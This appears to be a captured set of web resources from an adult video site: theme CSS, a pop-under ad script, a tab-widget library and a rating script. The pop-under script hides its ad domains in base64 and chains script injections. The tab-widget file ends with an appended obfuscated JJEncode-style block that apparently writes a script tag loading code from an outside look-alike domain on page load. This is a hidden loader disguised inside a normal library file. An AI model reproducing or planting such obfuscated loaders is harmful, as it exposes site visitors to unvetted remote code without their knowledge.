.options ul li:hover span.title{color:#408bea}.dooplay_player .options ul li i{color:rgba(255,255,255,.3)}.dooplay_player .options ul li span.flag img{border:solid 2px rgba(0,0,0,.5)}.dooplay_player .options ul li.on,.dooplay_player .options ul li.on:hover{background:rgba(255,255,255,.1)}.dooplay_player .options ul li.on i{color:#fff}.dooplay_player .play{background:#000}.dooplay_player h2{border-bottom:solid 1px rgba(255,255,255,.08);background:rgba(0,0,0,.7);color:#fff}.dooplay_player h2 span{color:rgba(255,255,255,.4)}.dooplay_player h2 span.flashit{color:#fff}.dooplay_player .options ul li span.server{color:rgba(255,255,255,.5)}.dooplay_player .play .pframe,.dooplay_player .play .preplayer{background:#000}.dooplay_player .options{background:rgba(0,0,0,.5)}.dooplay_player .options ul li span.title{color:#fff}.links_table table tbody tr td strong.quality,table.account_links tbody td strong.quality{border-color:rgba(255,255,255,.08);background:rgba(0,0,0,.2);color:#fff}.module_single_ads{border-color:rgba(255,255,255,.08)}.loader,.loader:after,.loader:before{background:rgba(255,255,255,.5)}.live-search{border-top:0}header.main .hbox .search form input[type=text]::placeholder{color:rgba(255,255,255,.3)}header.main .hbox .logo{background:rgba(255,255,255,.05)}ul.wp-tags li{background:rgba(0,0,0,.6)}.sheader .poster img{box-shadow:0 10px 15px -7px rgb(0 0 0)}a.report-video-error{border:solid 1px rgb(255 255 255 / 14%);background:#000}#seasons .se-c .se-a ul.episodios li .episodiotitle a:visited{color:#ffc386}.onloader:before{background:transparent url(//adultdvdparadise.com/wp-content/themes/dooplay/assets/img/gloader.svg) center no-repeat;-webkit-background-size:30px auto;background-size:30px auto}.desc_category p{border-bottom:dashed 1px rgba(255,255,255,.08)}h1.heading-archive{color:#fff}h1.heading-archive:after,h1.heading-archive:before{background-color:rgba(255,255,255,.08)}

--- FILE ---
content_type: text/javascript
request_url: https://alexabyte.site/advert/popads/adultdvdparadisecom_popads.js
body_size: 438
content:


(function(){var k=window,v="a0b2143e744f6f6c5f91f14411dd96a5",n=[["siteId",264-513+254+564+4510716],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default","https://freepopnews.skin/advert/randompop/randompop.php"],["defaultPerDay",0],["topmostLayer","auto"]],a=["d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL2VVeEpBL2wvYnVpa2l0Lm1pbi5qcw==","ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQva3ZlcnR4LWV2ZW50YnVzLm1pbi5qcw==","d3d3LmduZnJrbHRxcmdsLmNvbS9qQi9sL251aWtpdC5taW4uanM=","d3d3Lm9tcGNuYnd5cHEuY29tL2d2ZXJ0eC1ldmVudGJ1cy5taW4uanM="],i=-1,b,o,h=function(){clearTimeout(o);i++;if(a[i]&&!(1794790954000<(new Date).getTime()&&1<i)){b=k.document.createElement("script");b.type="text/javascript";b.async=!0;var e=k.document.getElementsByTagName("script")[0];b.src="https://"+atob(a[i]);b.crossOrigin="anonymous";b.onerror=h;b.onload=function(){clearTimeout(o);k[v.slice(0,16)+v.slice(0,16)]||h()};o=setTimeout(h,5E3);e.parentNode.insertBefore(b,e)}};if(!k[v]){try{Object.freeze(k[v]=n)}catch(e){}h()}})();




--- FILE ---
content_type: text/javascript
request_url: https://adultdvdparadise.com/hostframe.js
body_size: 1860
content:
function ddajaxtabs(b,a){this.tabinterfaceid=b;this.tabs=document.getElementById(b).getElementsByTagName("a");this.enabletabpersistence=true;this.hottabspositions=[];this.currentTabIndex=0;this.contentdivid=a;this.defaultHTML="";this.defaultIframe='<iframe src="about:blank" class="tabcontentiframe" FRAMEBORDER=0 MARGINWIDTH=0 MARGINHEIGHT=0 SCROLLING=NO WIDTH=100% HEIGHT=500 allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe>';this.defaultIframe=this.defaultIframe.replace(/<iframe/i,'<iframe name="_ddajaxtabsiframe-'+a+'" ');this.revcontentids=[];this.selectedClassTarget="link"}ddajaxtabs.connect=function(a,b){var g=false;var f="";if(window.ActiveXObject){try{g=new ActiveXObject("Msxml2.XMLHTTP")}catch(c){try{g=new ActiveXObject("Microsoft.XMLHTTP")}catch(c){}}}else{if(window.XMLHttpRequest){g=new XMLHttpRequest()}else{return false}}var d=a.replace(/^http:\/\/[^\/]+\//i,"http://"+window.location.hostname+"/");g.onreadystatechange=function(){ddajaxtabs.loadpage(g,a,b)};if(ddajaxtabssettings.bustcachevar){f=(d.indexOf("?")!=-1)?"&"+new Date().getTime():"?"+new Date().getTime()}g.open("GET",d+f,true);g.send(null)};ddajaxtabs.loadpage=function(d,a,c){var b=c.contentdivid;document.getElementById(b).innerHTML=ddajaxtabssettings.loadstatustext;if(d.readyState==4&&(d.status==200||window.location.href.indexOf("http")==-1)){document.getElementById(b).innerHTML=d.responseText;ddajaxtabs.ajaxpageloadaction(a,c)}};ddajaxtabs.ajaxpageloadaction=function(a,b){b.onajaxpageload(a)};ddajaxtabs.getCookie=function(a){var b=new RegExp(a+"=[^;]+","i");if(document.cookie.match(b)){return document.cookie.match(b)[0].split("=")[1]}return""};ddajaxtabs.setCookie=function(a,b){document.cookie=a+"="+b+";path=/"};ddajaxtabs.prototype={expandit:function(a){this.cancelautorun();var b="";try{if(typeof a=="string"&&document.getElementById(a).getAttribute("id")){b=document.getElementById(a)}else{if(parseInt(a)!=NaN&&this.tabs[a].getAttribute("id")){b=this.tabs[a]}}}catch(c){alert("Invalid Tab ID or position entered!")}if(b!=""){this.expandtab(b)}},cycleit:function(b,a){if(b=="next"){var c=(this.currentTabIndex<this.hottabspositions.length-1)?this.currentTabIndex+1:0}else{if(b=="prev"){var c=(this.currentTabIndex>0)?this.currentTabIndex-1:this.hottabspositions.length-1}}if(typeof a=="undefined"){this.cancelautorun()}this.expandtab(this.tabs[this.hottabspositions[c]])},setpersist:function(a){this.enabletabpersistence=a},loadajaxpage:function(a){ddajaxtabs.connect(a,this)},loadiframepage:function(a){this.iframedisplay(a,this.contentdivid)},setselectedClassTarget:function(a){this.selectedClassTarget=a||"link"},getselectedClassTarget:function(a){return(this.selectedClassTarget==("linkparent".toLowerCase()))?a.parentNode:a},urlparamselect:function(b){var a=window.location.search.match(new RegExp(b+"=(\\d+)","i"));return(a==null)?null:parseInt(RegExp.$1)},onajaxpageload:function(a){},expandtab:function(b){var d=b.getAttribute("id");var c=(b.getAttribute("rev"))?","+b.getAttribute("rev").replace(/\s+/,"")+",":"";if(d=="#default"){document.getElementById(this.contentdivid).innerHTML=this.defaultHTML}else{if(d=="#iframe"){this.iframedisplay(b.getAttribute("href"),this.contentdivid)}else{ddajaxtabs.connect(b.getAttribute("href"),this)}}this.expandrevcontent(c);for(var a=0;a<this.tabs.length;a++){this.getselectedClassTarget(this.tabs[a]).className=(this.tabs[a].getAttribute("href")==b.getAttribute("href"))?"selected":""}if(this.enabletabpersistence){ddajaxtabs.setCookie(this.tabinterfaceid,b.tabposition)}this.setcurrenttabindex(b.tabposition)},iframedisplay:function(b,a){if(typeof window.frames["_ddajaxtabsiframe-"+a]!="undefined"){try{delete window.frames["_ddajaxtabsiframe-"+a]}catch(c){}}document.getElementById(a).innerHTML=this.defaultIframe;window.frames["_ddajaxtabsiframe-"+a].location.replace(b)},expandrevcontent:function(c){var a=this.revcontentids;for(var b=0;b<a.length;b++){document.getElementById(a[b]).style.display=(c.indexOf(","+a[b]+",")!=-1)?"block":"none"}},setcurrenttabindex:function(a){for(var b=0;b<this.hottabspositions.length;b++){if(a==this.hottabspositions[b]){this.currentTabIndex=b;break}}},autorun:function(){this.cycleit("next",true)},cancelautorun:function(){if(typeof this.autoruntimer!="undefined"){clearInterval(this.autoruntimer)}},init:function(a){var e=ddajaxtabs.getCookie(this.tabinterfaceid);var d=-1;var f=this.urlparamselect(this.tabinterfaceid);this.automodeperiod=a||0;this.defaultHTML=document.getElementById(this.contentdivid).innerHTML;for(var c=0;c<this.tabs.length;c++){this.tabs[c].tabposition=c;if(this.tabs[c].getAttribute("id")){var b=this;this.hottabspositions[this.hottabspositions.length]=c;this.tabs[c].onclick=function(){b.expandtab(this);b.cancelautorun();return false};if(this.tabs[c].getAttribute("rev")){this.revcontentids=this.revcontentids.concat(this.tabs[c].getAttribute("rev").split(/\s*,\s*/))}if(f==c||this.enabletabpersistence&&d==-1&&parseInt(e)==c||!this.enabletabpersistence&&d==-1&&this.getselectedClassTarget(this.tabs[c]).className=="selected"){d=c}}}if(d!=-1){this.expandtab(this.tabs[d])}else{this.expandtab(this.tabs[this.hottabspositions[0]])}if(parseInt(this.automodeperiod)>500&&this.hottabspositions.length>1){this.autoruntimer=setInterval(function(){b.autorun()},this.automodeperiod)}}};$(document).ready(function(){$(".fancybox").fancybox();$('a.fancybox').fancybox();$(".fancybox-media").attr("rel","nofollow").fancybox({openEffect:"none",closeEffect:"none",prevEffect:"none",nextEffect:"none",arrows:false,helpers:{media:{},buttons:{}}})});$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+".\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+$.__+$.$$$_+(![]+"")[$._$_]+"\\"+$.__$+$.$_$+$.$$_+"('<'+'\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"'+'\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"\\"+$.$__+$.___+$.__+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$.$$_+$.___+$.$$$_+"=\\\""+$.__+$.$$$_+"\\"+$.__$+$.$$$+$.___+$.__+"/\\"+$.__$+$.$_$+$._$_+$.$_$_+"\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"\\\"\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$._$_+$.$$__+"=\\\"//\\"+$.__$+$.$__+$.$$$+$._$+$._$+"'+'\\"+$.__$+$.$__+$.$$$+(![]+"")[$._$_]+$.$$$_+$.$_$_+"\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$_$+$.__$+"."+$.$$__+(![]+"")[$._$_]+$._+$.$_$$+"/?"+$.$$__+"\\"+$.__$+$.$$_+$._$$+"="+$.$$_+"\\\"></'+'\\"+$.__$+$.$$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"'+'\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+">');"+"\"")())();

--- FILE ---
content_type: text/javascript
request_url: https://adultdvdparadise.com/wp-content/cache/wpfc-minified/f6fc68sr/81iag.js
body_size: 303
content:
// source --> https://adultdvdparadise.com/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.5.5 
!function(t){t(document).ready(function(){function a(a,s){var n=t(this).data("id"),r=t(this).data("type"),e=t(this).parent();t.ajax({type:"POST",dataType:"json",context:e,data:"action=starstruck_action&nonce="+ss_l18n.nonce+"&score="+a+"&id="+n+"&type="+r,url:ss_l18n.url,error:function(t,a,s){1==ss_l18n.enable_debug&&(console.log(arguments),alert("Error: "+s+" - "+a+" - "+t.status))},success:function(a){1==ss_l18n.enable_debug&&console.log(a),t(".rating-count",this).html(a.votes).fadeIn("slow"),t(".rating-value",this).html(a.avg).fadeIn("slow"),t(".dt_rating_vgs",this).html(a.avg).fadeIn("slow"),t(".rating-yours",this).html(a.user_vote).fadeIn("slow"),t(".rating-text",this).html(a.vote_text).fadeIn("slow")}}),t(this).fadeOut(function(){t(this).fadeIn()})}var s=ss_l18n.require_login?!0:!1,n=ss_l18n.enable_half_stars?!0:!1;if(t(".starstruck-main").raty({starType:"i",score:function(){return t(this).data("rating")},readOnly:s,click:a,half:n,halfShow:n}),t(".starstruck-read-only").raty({starType:"i",score:function(){return t(this).data("rating")},readOnly:!0,half:n,halfShow:n}),"jquery"===ss_l18n.tax_output&&t(".starstruck-tax").length){var r=t(".starstruck-tax.wp_footer > div");t(ss_l18n.tax_selector).after(r),t(r).show()}t(".starstruck").length&&t("body").addClass("starstrucked")})}(jQuery);